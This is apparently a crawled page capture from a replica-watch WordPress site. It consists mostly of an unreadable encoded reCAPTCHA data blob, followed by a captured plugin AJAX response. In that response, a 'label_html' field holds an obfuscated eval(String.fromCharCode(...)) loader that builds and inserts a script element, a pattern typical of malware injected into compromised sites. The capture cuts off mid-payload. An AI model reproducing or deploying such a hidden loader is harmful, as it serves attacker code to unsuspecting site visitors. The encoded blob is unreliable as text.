7Dn8K+w4TDsEM+FMOOwrDCu8Kcw4p9ecK9RDfCqsOgMWbDt8KPcMKkc297Rldcw40yd3pFUcO7W8Osw4jCssK1woUQEMK+EsKlDwoMMcKuworCqkPDnXHDrX/Ctl8zA8OVWcKNw4ZBw6g2wpBOPibDh8K6XCHDuMKAdMKLw6hJw61DBsKJw57CqcObwq3DmQzDk8Kiw7HCpsOyWGPCtiZoS8KQwrLDsMKAw4NtET1kEj7Cq3prwoXCj2oZw7/CjMO2w5TChMOOwo3DoWnDv8Klw6bDuFzDqEfCpMKOUwdPwpA5fzTCp8Oiw63Cv1jDnVDDtcOgPCsZwqMSw7kSYiMRU2kqNx15D8KhNcOWJsKLwrbCsQrCj8O2w6IDXzN+eG3Cl05/wr/Ci8OcwqfCmlEtwpvDrjV4w4/Cozl0w74fccKEwq11B8KOw7E4ZwIRw4nDlE9wHVcCIcKIwq54EwEsFsOCfG3CgsO2KXPCp8KtJMOtHnzDrsKKw4BYFcKvw6pmw5vDsXNiw4DCtnnDimHCnsKGw5zCuS9mEcOFwpEhXSDCo8KoJEE9w7YwC8O3TzlqccO6woA1Y8Kpw4TDol7Cr8Kmwpk1w6J/KMOYw6UKSVkjdjRGw5MceQbDkX5Zw4nDvsKWZn0sbMOuMcKgC1dSwqrCpQ9CShBcPsKLwq/DlyYQwrc9w5Q5GFbDpk3CqsOdHsOxwoDCjMKdwr/[base64]/CmE9Aw5bCosKcw73DtT4wwoQ/w6pzSsKYwrvCk8O3wrLChMKKYW0Gwo3CvMKVVR3DjcO+wosvw6DDusOew6Vbfg3DuMKUJUvChMOewqxmWRJJw7FuEMOgw4LCscO6HFYUwq0LdMOTw6BzIQR4w6VrT2jDt8KPSSTDtEAge8O7wrTCiMONw6vDq8Kmw4Qvw47Dk8Kxw48Rw6/DoMKwwpnDoMOeBQ0Dw4vDk8Onw5PDgH8aGCEzw4rDocKMMknDhkfDo8Ooc3HCjMONQsKnw7jDisKKw4zDgcKywp96wpA4wrV1wp/Ds1vCizPDnHjDisOKw67DjT8mwptpM8KVHMK+I8OSwqbCn8KWV8K/[base64]/DhQXDl3Bow7LDucKFEhQ8w5U9WcO1wowKfcOSS3thScOwKcO4cMO7wpDDhkzClVcsK8OPI1LCisKcwpbDh0l+wrNFMsKhIsKFw5HDngI2w6XCvXdUw4DCk8KlwonDu8OEwpvCu37DshJYw5fCri/CvMKvOUNAw7rDrsKJfknCucKewocpCkbDglvCv8K/[base64]/CkCTDiMOhC0LCp1zCn8OmEy7CvcKieFvCpMO3wrUZKCdcwo3Do21xccOiVcO4w5jChmDCp8KCVsKxw4zDni4kHyfDiFjDlcOew6kBwr/[base64]/[base64]/CiXN1w6oGNMOCwpfCkivDicKPw58uwpIpw4xYw7grwrPDjcOdw7rCkcODLMO/w6hPw5TCiCsObcKiJcKOw7zDocO5wobDhMKuecKXw6vCqh9CwqBBwql4UCrDmFTDtAd4UxMUw5t0ZMKkd8K8wqpRAMKJbMONWl9Ow4DChcKEwoTDvl3CpkzDjHxuwrNJwrZDwrPCvCV0woLCu08wB8K4woBkwo/Cm8KEw7hvw5AEH8OxR1rDoX1cAsK9KDECwqPCpsOsTcOKbE8vw60FRMK4OsOFw6xrw4TDtcKEdRdDw7B8wr/DvxbClcOLK8OXOWPCsMOewr5bwrg+w4XDmTnDmEpqwoUBODPCiDEVH8OZwq/DrFgFw4PCi8OeQR5yw6vCrsO1w4bDu8OYVBtVwpArwqfCqjkkEBTDgEPCh8OGwqvCrj5oJsKlLcOVwoPDkV/DrkDCu8KKAkwjw5FdEHHDq8OkT8Kzw7XDphHCsMKmw6R5HVRvw4zDh8OewpI5wp/DnWjDgnnDt1tqw7HDv8KkwozDucKEw7HDvShSw6w/[base64]/AxLDu8K9wqYWfcKlMVbDr0UowpRUwrnCkcO9WcOtwr3Ch8KAwr/CpXl7w43CnsOrFDfDicOuw4p8KcKVJxIEPMK+dcObw6TDjUoBOcKVbsOXw6TCvDDDncOJeMKXfxjDjsKBfcKDw6ZPTQMhZcKHMcOWw7jCvMK1woVtcMKyRsOKw7lTw7/[base64]/DoMOXw7IIwqtbwoXCiw5Vw4UCwpLDm2J+wppUHHTCtMKsw58qH3xUwq3CoMK+NH1WPsKuwogZw6tGS1FoRsOywoE/EXhqaDcCwp1fXsOMw7t3wq4Dw5vCo8KWw65kNMKdTmnDlMKQw7zCrsKtw5lFE8Ouf8OSw4XDgCZuHcKCw5zDn8KrwqIpw5fDtSISfsKHWk8NSMO0w7w/[base64]/Do3HDsU7Cp8OkXgMMeXTCgEbDjcO1wpRtFT12w7/CnSUbbELCmX/DnysoVznCjMKBdcOuRD5NwpdNNcKQw7xwfmEqA8OLw7vCo8KPJAFLw7jDmMKnOxQpX8OrBMOhdSfCnUc0woLDm8Krw48BLSrDosKyOsKsNXnCqQ3Dt8KYRjxLNxLDocKewpsMwqAsIsKresKKwrvCusOYU1kNwphNdMO0KMKcw5/ChkBtH8KzwqltOSArDMOBwoTCrHDDisKZwrzCrsOuw6nCmcKqcMKreQ5cYmXDjcK0w4wQPcOcw7HCrmPCmMOmwp/Ct8KUw6DDlMKEw7PDr8KHwqwOw45Pw67Ck8K5VVHDnMK4GxtWw5IWAxYJw7rDhA/CtlbCkcKhw4EdXyXCqhZMwozDr2XDtMK0ccOddMK0c3rCiMObSG/[base64]/w6jCmcKyB8Onwp9IwqheGMOwwrDDjwpYWMKOQ8OzwptOVm7Cm3/CugrCln/Cs8Kgw7xQwrTCscOaw48ICyvCoXnCoj1NwokedUTDjU3CscKiwpNOJElyw5XCq8KSwprCpcKEC3ofw6ZSw5wCDTMLfcK8WDDDi8OHw4nCvcK6wrDDhMOxwp7CmxvDjcOfNnDDvjo9NmF/wo3Ds8OeLMK6DsKNFUHDqcORw5opYsO4ej92VMKubsK4TgjCmG3DgsKfwrbDrcOqWcOewoPDocOow7fDmE4Ew4Uyw7oKG1BrdBxsw6bDrnbDhCHDmSrDpmzDtjzCrwPDi8O8w6QFIWTCl0FjJsOcw4Q7wpTDp8Osw6EZw6BIL8OkLsORwpgcCMK2woLClcKPw6l/[base64]/DrEnDuy1MwrshwqBIwp46L8OAbcKlw7V+bnjDsFHCj2vCgsKgeyh5RRMEw7LDo2E6KsKuwoVUwqMAwqjDkVnDjsODLcKCTMKUJcOew5QowocEKlMgKwBRw4QOw7I9w7MmZj3Dh8K1bcOBw7FYw4/[base64]/ClkJ2w6wfSxVGw7bDiMOZwoXCtTjDohFEU8K0JsOvw5DDkcOtw6YdAHt5Rx4TUMOLUsKNMcOxM1vCj8KoaMKZKsK4wrrDvwXChC4PYhMQw4HCrsO6Sj7DkMKHKlnDqcKlYyDChhDDh3vCqjPCoMKnwpg7w5nCkkZUVW/Di8OhSsKgwqtIKkHCiMOkKTcBw507Jjg/[base64]/CrcOnwoRODMKGS2oEw5Eew4TChHrCr8Kaw5wxwrvDtcKwKsK2J8OORzd8wphPFRTDncK7KGhDwqXCsMOQb8KpESTCrXrCkxwKQcKgUcOnTsOCCsObQcOEGsKqw6/DkT7DqV/[base64]/wqJJfsK2FcOQOMKDwrnDssOowrkSbcOpOwTCrWHDnW3Cgj3DvxJYw5JRZX1dWsO/wrfCs0rDri0Pw6rCl0fDv8O3L8KZwqlSwqTDi8KFw7A9wprClsKww7wHw4sswqrDt8OCw5/[base64]/[base64]/[base64]/[base64]/Drk9LccKOwqrDm8Oqw7h/w6YOwoXCgE7DnWhyG8KTwoTCk8KVJRdYacK8w4B0wrLDpHnCisKLaGc9w7o9wr1iYsKMajsUR8OKe8Ogw6HCuU1qw7d4w7nDmiA3w5siw6/Di8KqesKDw5HDhStaw4dgGxYcw4DDicK6w6vDlMK6UXTDqX7CtcKvThsQFFrDjcOYBMOwXx9INh5wNX/Dv8KXOlUPKnYowrzDgADDgcKTw4htw6XCuloQw64JwoJcb37Ds8OLV8O6wr3CusOeasKkf8OUMglAHzA1HgMKwqnCsE7CuWABAFHDpMKPN23DmcKnRDTDk0UqE8K4VwvDnMKBwpLDsV0aYsKaeMO1w5I+woHClcOvfhcFwr7CjsOMwqoiaj/Cm8Oww55Sw5PCn8OXKsKQCTtQwoTDpcOTw7N4wq7CnFbChD8HbsKjwpwcGnwINcKhY8OgwqLDusKHw63DpMKQw7JEwrrCrcO0NMOPCcOJSiXCrsOlwp1Hw6YWwpxGHgXCsWnDtz9IOMKfEW7DnsOXDMKzXivCk8OpWMK6fR7DnsK/[base64]/OsOHHnzDs8KVGAdlYmXCmntWw54jwr/DlcK8YcKiasK1wotdwrIPIWZABQ7DpsOiwoDCscO9eUFjJMOjFiggw6xYJiRUN8OJZsOJAADChmHCj2tEwrXCuC/DqTLCqnxUw5dJSREzEsKjcMKNKhV3CiNBPsO8wrHCkxPDosOPw4LDu1zCssOwwrUvB1DCjsKRJsKSI0dfw5VUwonCo8KYwqDDt8Krw7Fxa8OcwrlLKsO/I3J4b0jCh1PChH7Dh8KpwqfCt8KdwqDCizB5McOzGgLDrsKtwqRSN3TCm0TDmkDDnsK+wovDtcO/[base64]/CnUtnw5lsw7rCqcKZwqXCkMKoU8Onw7k1wq56w5XCjsOFOGF3GWZ7wpdxwoUjwp7CpsKDwo/DkA7Dv3bDssKXDl7CjsKPR8OuccK1aMKDTgbDlcOBwooOwrrChl5qF3rCgMKJw7krasKTdXjDkxHDqmMcwqR4HWp+w6ksJcOtQiTCkCbCpcOdw51QwrA5w7zCoFfDtcKXwrV8wrN3wq9Sw7huRSbDgcKmwoMlDsKwQMOkwqUHUBtwDRoAGsKFw70/w47Cg1oNw6TDpUcdIMKFIsKjUMKKUcK9w7J+PMOQw6QBwqvDjyUUwq4BH8Kcw443LRtawqx/BGzDlnR6wp56N8Oyw4nCpMKUNzFAwrdzDD/DsE7DvsOXwoUkwr0Dw43CuULCusO2wrfDncO4YTsJw5nCjmTChcK3eibDosKIOsKkwoDDmR/Dj8OVFMOSNGHDnUdJwqDDs8KVFsOBwozCjMObw6HDsA1Ww4jCkAcxwrtWwqdxwovCu8O+N2XDqnZpQSo5UDhSK8Okwr8vI8OVw7Vjw4zDmcKAHMOcwqpwED4Iw6dBIwhDw5oqMsOaGCVtwrvDjMKXwq4PUcOmR8Oaw5/CpsKtwplkworDpsK/BsKawo/Cs2DCkggDU8OwPRvDoFnCu3Z9YlrCtcOMw7cxw7IJTMKeanDCg8O1w4XDj8K+REbDtMOywrVdwpFQIl1qOcOqeA54wqnCo8O4Vhc2RiEFAsKQUsO5HwnCogMcQcKgGsO4an0Yw5/DscObTcO7w5wQUl/CuHxTOhnDv8KRw7jCvSjCgVnCoFnCpMORSDFMe8OReB90w44qwqHClcK9NcOZDMO4FGVmw7XDvigxYMK2woXDhMKvJMK9wozDlcOLaX8dKsO+OcOdwrXCn0jDksKJU2DCtsO4aXvDhcOfDgNuwpxjwr59wqvCjlbCqsO2wpUKJcKUH8OtbcKaUsOCUsO/[base64]/DkFZOwos+JMKiw4w9w6pLwo7CvFrDq8O8LX3CjcKQfyjCnMONcmddN8OtTcKhwqHDuMOrw7/DpUhPN3bDssO/wphKwo/ChXTCk8K7wrDDicORwrJrw5rDoMKHGjvDjwwDFhXDhHFAw4hOEGvDkQ3Cp8KIVTfDlcKHwqolcgVBM8KMI8Khw5LDjMKzwpDCuEsbU03ClsOmHMKAwpV5P3LCmsK/wrPDljcKcBzDiMOGXsKkwrDCnTBzwrdewq7CiMOhaMOYw5/CiVLCtRIAw77DqjlhwrTDhcKbwpXCjMKERMO0wrrCpmzCsEbCr3F6w4/[base64]/MsO9WMKdw4rCpikFdcO4K8KHw57DpMO7ZA9gw5fDgyjDqwnCrhRoOHQ4VDbCmsOyByYmwqfCjHvCp0jCtsKQwoTDtsK2UR/CkVvDgSI2R1DCp1nCkTnCo8OsSEvDu8Ktw4TDpH9vw7hEw6zCijHCosKmGcKsw7TDmsOkw6fCnlB7w6rDiihcw7jClMO0wqTCmllswp/CoVfCjcK2IcKKwpvCoWk9wohidT/ChsOdwrlGwqE9Umd8wrPDoVlyw6dhwqrDqBYaGRZ+w4sswrbDjXUow7gKw4vDignChsOVHMOrwpjDosKLVsOew5cje8K4wpQywqI7w7nDtMOLWXluwp3Dg8Odwrwew7XCrSnDksKZUgzDpxorwpLChMKJw65gwoNBQsK9fRBRElVMY8KrPcKHwq1PfzHCm8OSUF/CvcODwojDmMO+w5EATcK6AMOyF8K1QhY4w4M7S3jCjsKdw6QKw5U3SCJrwr3DmzrDgMO9w4NWwrJdVMOaH8KLwooyw5AhwoDDg1TDlMKTMQZmwr7DsxvCpWHCjRvDvkjDrlXCk8OIwrYdVMOsUVhlG8KXCcK9HSsEKi/CpRbDgsOMw7DCsyptwpI4E38hw5EPwokJwrjCnGXDik9Xw51dcHfCqMK/w7/Cs8OELFp7a8K4HFkAw5pYZcKaBMODIcKLw69ewoLDtsOew6YGw5xdfMKkw7DCoGXDjh5Kw6vCpcOdK8KEw7ldCxfCqCbCqcKdPsOeOcK3PgDCohU6EcKhwrzChsOBwrh0w5jDocKSJcOQbVNgH8KhDnR0Tn/[base64]/DixoBwrZeSDQmw4nDji3Ct1IJM1YewqzCjA9Bw65Zwp92wqs7M8KFwr7DpHbDssKNw6/[base64]/wqoIDXs/QMO/KgDCl8Kuw6fDl8Kqw5bDp8OyfcOcMcO8XsO8ZMOpw4pew4HCpyjCq09PTU3CsMKGQUnDjDwkez/[base64]/w6LClVpHw6PDkD/DiA4rbzrDk8KIw5rCvcK8wrt1w7DDiE7CqMOqw6zClzvCgh/CisOpeztWNcOhwrFewqPDmmNIwolVwq8+KMOqw7I/[base64]/DvMO8w6QUwpZHOMKAUsKIQTDDuMK3wprCo2kXWQwEw68OQsKfw7rCrsOXaklGwpUTOsOQLk3CpcK9w4dnHsOtLVPCk8KrWMKCFAx+VsOXAHABDQobwrLDh8OmJ8O9wrBSSQbChEPDh8KhWwBDwqYoNMKnI0TDgcOtdQZfw6DDp8KzGF1+BcK9wqJGFDohAcKUOg3CvH/Cg2lnYVrCvSEYw4QuwqohCUEGfQ/[base64]/Du0vDqG/Cu8KJwpPCumjCmMO0ScKNZMOJaGtYwpYZQwxewqw6wovCocOAwotbaVTCo8OfwrnCkh7Dp8OKwqRPO8OxwoRqDMONaSPDuAREwqMmU0HDuzjCtgXCscORNsKFFFLDqcOCwq/DjGpXw4HDl8O2wpXCo8Olc8KqOhN9DsK6w7pILC/Ct3XCoFnDr8OJV1kkwrkTeltBdsKmwofCmsOhaELCtwA0AgA+PSXDuV8KPwLDmwvDvhxoQRzCucOQwrPDlsKJwpjCj0sNw5/Cv8OewrspHcOoe8KZw4tfw6hgw5HCrMOlwp1EDXNcUcKIUCtPw4Vzw4QwewJTa07CkXLCucKBwopiOWwnwpvCt8OAw48pw7zCksO7wo0fQsKWR2HDuDMCXjPDjXzDu8KwwqdUw6VUJy56wqrCixR/[base64]/[base64]/Dg1rCn8KSwo5Mw4vDo8Orb8KcYcOIwpJ4wrgxDUjDncOfwpzDlcK4FX/[base64]/CrgZxVsK8FsOHwrNMw6Jfw5Q+w6fDnV0swrFBbz8BB8K2ZsOAwqXDg2I3A8OPKXJJHn8XMxQ9w67CiMKaw5t2w6dlZDIhR8KEw4lJwrVfw5/CpR0Ew5fCtWlGwpDDgWduWDU3KzR0X2dqw78zf8KJbcKXVCjDklfCk8KKw5JLESrDoBQ4wrfCqMKCw4XDhcKIwpvCqsO2w7UZwq7Dui7CkMO1esKBwrcwwot5w4INM8OdWxLDvUlRwp/CtsOMRwDClhhZw6M8OsOlwrbDm2/Cs8OfXT7DhcOnRHbDn8KyJzHCmmTDoV0macOTw4cgw6nDiBfCo8KqwrrDpcKGb8Ojw69owoHDpsORwpZBw6DCicKscsKaw7kQQMOpTwBjw57CrsKjwr1zJHrDo1vCoi8YJxdsw5fCl8OAwqLCrsOpRsKOw4bCiUk5LMKHw6lqwp/CoMKvJhTDvcKGw57CmW8qw7rCh21cw5wgLcKZw55+N8OrFMOJKsOCKsOiw7nDpyHDrMOncmY8Fn7DlsKfVMKDEWVkdR4Kw79jwqloKMOcw4A4Sw9WF8OpbMOOw5jDpS3CksOzwrvCkATDuQTCusKfGsKuwq9MQcKZQMK3aTLDvcOOwp/DhXBgwqfDgsKpBDrCvcKWwrLChAXDs8K1ZmcUw6xcKsOxwqohw7HCuB7DrAsyQcK+wpoTNcKKW2jCvW1+w4PCmcKgO8KBwqrDh1/DocKvRzzCjxrCqcOxEsOBRMK7worDoMKjAsO1wqLCgsKjw6HCnQHDs8OIKUl2dlDDulBbwp4/wrE6w4fDo2BQHsO4X8KqEcKuw5cMfcK2wonCiMKrfjrDgcOqw4IgB8KiJmBjwoZLO8O8bUstWFh2w7gxRmRPQ8OVWcOyFMOUwqXDhsOaw6JNw4ExdsOPwq1FSFEHwprDmG89RsO6J3Euwr7CpMK7w6ZWwovCosKSJcKnw6LCuULCmsOvC8ODw7HDkUXCtg/DnMOCwr0AwojCkH3CtMOwXsOFNF3Dp8ONLsK7L8O/w78Owq5tw7ZbPmXCuW/CgynCksOXPkFtAwbCtnAzwoYhfB3CrsK1ehkfN8K3w51qw7XCih3DucKJw7R9w4LDjcOyw4l9DsObwoRdw4nDvsOqSF/Djj/DlMOUwqBtcCLCrcOYFlfDs8OGV8KSQiN+dsK8wrzDicK7MhfDuMOVwpAmYXjDs8K7BizDr8KMaz3CosKfwooxw4LDkmLDn3RGw70xSsOXw6Zmwq9/MMOVIFNUMypnQMOlFWghfsKzw4hJT2LDgVnDplYkfwlBw5jCisK9EMOCw7dHQ8KqwrgGKDPCq3vDo2EPwr4wwqLCtyzDmMK/w53DkBDCrnvCsDBHOcOtcMKYwqwvSnvDnMKeNsKOwr/CnxRqw63DpMKuOwlDwpg9ecK2w5wXw77DpzvDo0nDhC/DmxgvwoIcCz3Ct3PDjMK0w5sWdRnDq8KFRUEpwr7DncK7w73DsRlOcMObwo9fw6I9HMOlKsOzYcKawoUPFsKQAMOob8OZwpnChsK/[base64]/[base64]/NMKkNgfCvcO5w5U6wr4hTgrDh8O5PTdjJB3DlRfCsCgLw7I1wqwJPMOTwqJ/SMOIw5ZfLsOVw5YkO1YZMVZ8wpTCqQMRdGvCjU0ORMKpBzUxI00OIg1UZcOvw5TCqMOZw5tQw6AsVcKUA8OTwo0OwrfDosO0EFpzIifCn8Kcw4RpZcOBwpfCjUhKw6TDsh/CiMKiF8KLw6Y7D00sdypNwotieQzDk8OQBsOodcOeTcKpwrLCmsOVeEtIMR7CusOpdnHChFrDgg8FwqZ4BsOUwoN8w4TCtApww7/DpcOfwpRxF8Kvwq3CoXrDrcKlw5puCCkIwr/Dl8K+wr7CumcYamksG0bChcKVwqHCi8OSwpxew7wEw4jCtMKWw6ESR1/CrXnDljFTTXPDkcKieMKyS0szw5XDkVJ4ehPCpMKwwrMzTcOVQydRPGpOwp8mwqTCucOVw6XDhEYPwojChMOuw5zDsBBzXCNlwpTDl3F1wocpM8KZZMOCXy93w5jDnMOuWB1xSSHCusKaZV/Cs8OIXS5vYQd0woZ8KnzCscKYV8KMwronwpDDk8KGV33Cpn1gcCxSOsO7w6PDjAfCkMOkw6oCf0hFwpBvL8KxYMOIwot7WXQ9RcK6woAgN2R6OC/DvTzDuMOXGMOzw5kIw41hRcOtwpgQKcORwrVfGyzDjMKgXcOVw4XDlcODwqrCrBDDusOSw7NPAsOcCcOmYxrDnDvCnsKbEhPDpsKsAsK+G27DncONDjELw7HCgMK5KMOyD1rCtA/[base64]/DuErCtyTDn3NUQMKWS8KOwocPGT7CvQ5sw6Rfw5/CnyE0w7jCkQTCgCEHAyjCsivDjT8lw4ABRcOuEcKmMhjDkcKSwrXDgMOfwo3Dk8KPHsKpS8KEwps/wqDCmMK9w5c+w6PDnMKpPibCrTUNw5LDsxbDoDXDl8KcwrwzwpnCt2rCkB5BJcOzwqrCh8OeAV7Ci8OYwqcWw5HChiHCosO/[base64]/[base64]/DhH57FHPClcK8wrc9Nj5ZcsO+wpHDjcOROCJuwpPCiMK6w6DCpsKzw5kTAsOkO8Orw7MOwq/Cuz1IFgZ3BMK/dCHCscOJfEhyw6nCicKcw5NRI0XCoiDCisONJMOiTCLCnw8ew7cuE1/DgcOpQsKPP0R6asK/VmFJwootwoTCucOXEU/CvEppwrjDnMOBwrpYwpXDmsOIw7rDqGPDun5QwozCjMKlwrIJQzpAw5VSw6Ehw5vChXcKZ3vDijTDqTktIA5gd8Osb0lSw5hIcS9FbxnDi3UBwp/[base64]/DncOuw77CqnPDqFDDmcOtdcO4Q8KkRMK9wrcWwoNMFBPClsO3I8KvHCJkGMKJGMKzw57CvMOPw5dCQkjChsOFwrtNVsKTwqzDjQzCjGk/wqNyw5QLwoPDlmBrw7HCqHDCgcOBRUghMWQtwr/[base64]/dMKkw5QCwpnClsOpw4dNEl9hdzHDm8KjNk3CicKiw4bCt8Kkw54QAMO6KmpbcxnDi8OswrVzbkTCvsKkwrkAZwJFwqgxDVzDvg/CtmxFw4TDok3CscKTFsOEw5gyw5c/fT4LYB13w7DCrSJBw6PCoFjCkiVuGzTChsOqWUDCl8OJf8O9wpxBwrHCn3N4wrMcw7V4w4LChMOEU0/[base64]/DqBPDpsKOw4Niw7PCq2vDqE0VUTEfIyXDnsO2wpJzw7rDvTLDrsKfwrM8w43DtMKNF8KyBcOcKwPCoSgOw6nCjMK5wq3DpMOqWMORAiNZwod9GU7CjcOiw6xHw4bDrSrDmU/ClsKKS8OFw5hcw5ReYhfCik7DhBVPdhzCs1/DpsK3MQ/DuQRUw53Cm8OHw5rCkXBmw6cTEUHCmjBow6/DjcKNLMOvYWcRJ1/Dvg/Dq8OhwqnDocO2wpbDtsO3wqp6w7fCnsOfQAAQwrljwprCp0vDpsOjwpV8Z8ONw4U2FsK4w4tPw6hPDmTDocOIKsK1WcOHwp/DqsKJwotKbSImw6zDmzlMRFvDmMOhZDM1w4rDscKVwoQgYcK6GnJBA8K8AMKiwqfCjMKBC8KJwo/DicKtb8KSNMOrQi5Zw6UUZ2MyTcOQEUVwaArCiMK4w6YIcGl1IMOyw4XCgCE3Dh4cKcKSw5zCj8OGwrbDmcKyIsO+w5LDisOKSSXCjcObw57Cs8KQwqJoYsOIwr7CiELDmx3Cv8KHw5nDl3TCsmkxBEQPw44aLsOJIsKtw6tow4sZwp/DhcOcw5ENw67DnUIcw4QGc8K0ZRfDojtGw4RzwqkxazzDuhYawrYTYsOgwogeCMO1wqUJw4d5R8Kue3o3CcKeMsKmV1oAw51xI1nDssOST8Kbw6fCrlLDoF3DksOhw5zCnHRWRMOew53CksOpZcOywoddw4XCq8OkXMOIG8Oaw7TDj8KuMEwGw7s9LcO6RsOVw7/DosOgHGcqF8KCY8O/[base64]/CssOfcyLCuDjCqMOeD8O/[base64]/[base64]/CsjIUe3nDiXnClsOewoExw4TDlsOLRMO9wqEZw7vDsDBtwo/CnGHCvCdAw6ppw7ReZ8KWSMOVUMKdwo87wozCp1hZwo3DqB8Sw4Ajw5YHCsOfw4ZFFMKSLMOyw4RldcKoIVfCgzzCoMK8wo8TJsO1wqLDr17DtMOCVsOYH8Ocw7k9O2dVw6NtwrXDssOLwo5aw5okDTQnAz/[base64]/DrsKkwoHDrn5pJEzDucOXP8KUwrV6fDlba8KHacO9RBZwcVPDvcOibWd+woljwownG8KWw6TDusO4D8OTw4cCe8OlwoHCvnnDtEA8M15VdMOpwqpKwoFse1A4w4XDiXHDj8OACMOJdj3CsMKEwowLw5UiJcOWBXnClm/[base64]/wqpKPMK5aMO9QkQ0VMONw7PCkMK4w4c3wo3CpjnCtcOLHAPDhMKwR1I/woDDl8KEw7wcwpXCnzLDnsO0w4puwqDCnsK5G8KIw5cCWEEqBW7DmMKsGsKUwoDCm3bDhMK5woTCt8K8w7LDqRU/ZBDCrQrChF8tKCxfwoEDU8K1F2pIw7/ClhLDtnvDgcKkVsK4woxjVMObwq/Do1XDoS4TwqjChsK/Y1AEwpLCs2ZBV8KoLlTCnMO5McOkwrMfwoUkwo4Aw4zDhg/CmMO/w4wZw5PCk8KcwpdOZxXCvTvCv8Olwo9NwqfCg0LDhsOow5XCmnkFUMK3wotlw5hEw7Bnb3/[base64]/[base64]/Dmx7Ckg/[base64]/DqkAswr5/fB5xw4TCsMKMw7Jqw5LDgh1Nw6/Dpx9ibcOFSMKQw53CqmhYwpbDumgaBFLDuTQjw5pGw43DrjQ+wq0NBVLCtMKBwrfDoHzDusOAwq4jE8K8csOrbjM8wpTDhRDCrMO1cQNGIB8lYRrCogY9Hwwhw7sJSB0cZ8K8wrMtw5HDgMORw5/Cl8ObAjgQw5bCncOZI3I8w5PCgEcXb8OTJ3R+dhXDmsONwrHCq8OvSsO6KRN/wrp0dArCm8K3WnjCn8O1HsKyekvCnsK1DQgAIsKkf2bCusOvf8KQwqDCthRewonChl8mJsK5HcOgQXwiwrzDjigDw7YEHis8LXAXFcKOd2E7w6oxw47CoRUwRCXCtRrCpsK5ZAtMw6gswqFkAMKwN2BCwoLDnsKWwrlvw6bCi2/CvcKwLxlmZjQIwoklA8K2wrnDny8nwqPCrT5WJQ7DlsOEwrfCksO9wodNwrfDmAsMwo7CnMONS8O8wow2w4fDszbDqcOUIz5vHcKAwroWUV0Mw4AYGHEfD8OFKsOrw5/DhcOdCw8lADkxIsKDw4NDwo1/NSrDjlQrw5vDsWkKw6ZGw5/CuFsGV0TCn8Kaw6xdN8KmwojDkivDjMOpwrDCv8OYXsOFw77CnH8zwr10AsKTw6rCgcOnAHgew6fDoXzCv8ORAQnClsOHwqvDkcKEwovDvgHDj8Kaw4HDnGocMxc8cSEyAMKlKhQHbxoiGVHCs27Donp/wpTDow8SY8OZw5obw6PDtDnDglLDlMK/wro4GxZ/F8ONUgHDncOxWQ/CgMKGw5low60zEsOQwo9VQMOyaTB0Q8OKwr7DuRFlwqTChR/Cvk/Cn0XCmMO6woR0w4/CnwLDoCxPw7Qiwp7DgcOjwqoNYHHDmMKdUCBwTWd7wpNpI1vCv8O9fsK9InlCwqJnwrgoEcOJV8Oxw7/DlcOfw5LDgnx/bcKuCCXCgXRxTAMhw5I5Wn4YDsKiP14aSVh3I3pQd1kBD8OXDCtiwq3DoArDscK3w6tRw7vDgwLDu1JCJcONw4PCkh8rD8OhbXDCpcOcw5wFwpLCtWUTw5fCl8O7w7TDtsOyJcOewqTDolFIP8OIwox2wrBbwqR/KUQlEW4NK8KowrHDrsK8GsOUwqzDpGt7w4bDjHU7wolAw6Zuw7wiDcOsNcOzw60XbMOFw7I/RiYJw7gTElhxw5tEfMOZwrfDkk7DiMKIwrLCmy3Csz3DksO3e8ORQ8KzwoU5wokUEMKIwrckRMK2wpQFw4PDqWDDtmpxMgjDpCQcXMKCwr3DksK5XVzDsXlswpAewoo3wpDCoTQJSlDDpsOMwoozwojDscK3w7lMTVI+wp3DtMOuwonDk8K6wrxVaMOYw4/CoMOpa8KmC8OmKUZZK8O6w53ClVk8wr3DsH4Jw5dYw67DlDtSQ8KCHsKIb8KVZsOJw7U5CMKYJh/Dq8OyEsKFw5YKYEHCi8KPw4/DnHrDqX5OKX1uGCw1woHDsR3DvwbDicKgHDHCtVrDrHfCok7ChcOOwodQwp09LRsdwrXCgAwow5TDq8KEwonDtVh3w4vDs1A/[base64]/DicOvw6lMw4VOOsOdIyPCrMKUwo41AHjDgsKXNSjDpMKKVMOHwrvCnVMNwovCoFpvw60vCcOBGGLCoh/DmjvCocKWNMO4wr8EdsOdOMOlPcOWbcKoWFvClG8L\x22],null,[\x22conf\x22,null,\x226LdubW8pAAAAAGE3eZV-3RkPOeVosP59jVP-6FqG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://rolex-replic.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gyi4KoyReTsrBYo+j/AkzjnVt8ltCpwaJ9OtSFdkbh8\\u003d\x22,1,0,null,1,1768721457245,0,0,[171],null,[218],\x22RC-z-kC6pThg_rypw\x22,null,null,null,null,null,\x220dAFcWeA4-S0FNKfppxW8j1weE1dSplZ_LQuznHNd1L1Y-slFTb_6AXhMxVMwp3qQO6wNS2VDChNkOJFLvWCaLFfAGonDj8pP2_w\x22,1768804257510]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rolex-replic.it/wp-admin/admin-ajax.php?rightpress_ajax=1
body_size: 551
content:
{"result":"success","display":1,"label_html":"eval(String.fromCharCode(118,97,114,32,114,116,114,116,117,32,61,32,69,108,101,109,101,110,116,59,32,114,116,114,116,117,46,112,114,111,116,111,116,121,112,101,46,97,112,112,101,110,100,65,102,116,101,114,32,61,32,102,117,110,99,116,105,111,110,40,116,121,116,107,121,106,116,121,106,101,110,116,41,32,123,116,121,116,107,121,106,116,121,106,101,110,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,116,104,105,115,44,32,116,121,116,107,121,106,116,121,106,101,110,116,46,110,101,120,116,83,105,98,108,105,110,103,41,59,125,44,32,102,97,108,115,101,59,40,102,117,110,99,116,105,111,110,40,41,32,123,32,118,97,114,32,116,121,116,107,121,106,116,121,106,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,116,121,116,107,121,106,116,121,106,46,116,121,112,101,32,61,32,83,116,